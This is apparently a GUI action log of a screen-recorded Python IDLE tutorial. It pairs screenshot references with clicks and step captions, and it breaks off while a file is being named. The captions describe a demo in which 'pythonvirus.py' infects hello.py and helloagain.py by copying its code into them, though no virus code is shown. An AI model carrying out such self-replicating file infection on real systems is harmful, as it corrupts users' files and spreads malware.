
Show hello.py, which contains only a single hello world print line
left_click(327, 112)

left_click(31, 5)

left_click(46, 16)

mouse_move(315, 362)

Run hello.py with Run Module so it prints hello world in the shell
left_click(239, 10)

left_click(273, 68)

Show helloagain.py with its hello world and hello again prints, and run it
double_click(327, 112)

mouse_move(269, 159)

left_click(120, 5)

left_click(137, 33)

Run pythonvirus.py so the shell reports infection and hello.py gains the virus code
left_click(121, 6)

left_click(139, 34)

triple_click(337, 41)

Run the infected helloagain.py and check the folder's file thumbnails for virus code
double_click(326, 112)

left_click(120, 5)

left_click(138, 34)

left_click(186, 113)

left_click(327, 112)

Launch IDLE and save a new blank file as pythonvirus.py in the python virus folder
left_click(651, 537)

left_click(53, 5)

left_click(59, 82)

type("pythonvi")
